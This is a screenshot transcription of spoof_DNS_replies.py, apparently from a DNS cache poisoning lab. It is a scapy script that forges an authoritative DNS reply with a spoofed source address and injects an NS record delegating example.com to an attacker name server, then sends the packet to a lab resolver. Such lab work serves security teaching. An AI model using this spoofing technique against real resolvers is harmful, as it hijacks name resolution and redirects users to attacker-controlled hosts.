 attack.c spoof_DNS_replies.py ip_resp.bin B
Labsetup > volumes > spoof_DNS_replies.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 name = '12345.example.com'
5 domain = 'example.com'
6 ns = 'ns.attacker32.com'
7 Qdsec = DNSQR(qname=name)
8 Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
9 NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
10 dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
11         qdcount=1, ancount=1, nscount=1, arcount=0,
12         qd=Qdsec, an=Anssec, ns=NSsec)
13 ip = IP(dst='10.9.0.53', src='199.43.135.53')
14 udp = UDP(dport=33333, sport=53, chksum=0)
15 reply = ip/udp/dns
16
17 fo = open('packets/ip_resp.bin', 'wb')
18 fo.write(bytes(reply))
19 fo.close()
20
21 send(reply)